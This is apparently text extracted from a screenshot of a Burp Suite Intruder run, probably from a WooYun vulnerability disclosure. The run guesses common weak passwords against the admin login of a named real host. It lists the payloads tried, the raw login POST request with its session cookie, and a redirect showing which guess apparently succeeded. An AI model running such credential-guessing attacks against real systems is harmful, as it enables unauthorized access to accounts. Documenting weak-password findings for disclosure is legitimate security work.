 Request Payload Status Error Timeout Length Comment
116 654321 302 201
0 302 213 baseline request
1 oracle 302 213
2 weblogic 302 213
3 ftp 302 213
4 was 302 213
5 root 302 213
9 1234 302 213
6 123456 302 213
8 12345678 302 213
10 guest 302 213
7 password 302 213
Request Response
Raw Params Headers Hex
POST /admin/j_spring_security_check HTTP/1.1
Host: ctms.cmri.cn
Proxy-Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://ctms.cmri.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44
Content-Type: application/x-www-form-urlencoded
Referer: http://ctms.cmri.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DE3C5CFD842E7F882C1BBF309C2EF0DE
Connection: close
Result 116 | Intruder attack 3
Payload: 654321
Status: 302
Length: 201
Timer: 200
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: http://ctms.cmri.cn/pages/users/notice/noticeList.jsp
Content-Length: 0
Date: Sun, 23 Aug 2015 16:10:31 GMT
Connection: close
? < + > Type a search term 0 matche
www.wooyun.org